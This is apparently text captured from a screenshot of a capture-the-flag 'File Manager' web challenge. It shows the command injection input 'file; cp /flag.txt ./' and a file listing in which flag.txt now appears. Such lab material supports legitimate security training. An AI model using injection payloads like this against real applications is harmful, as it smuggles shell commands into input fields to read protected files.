 File Manager
http://94.237.62.82:49810/index.php
B
File Manager
file; cp /flag.txt ./
Reset
Available Files:
TEST
file
flag.txt
notes.txt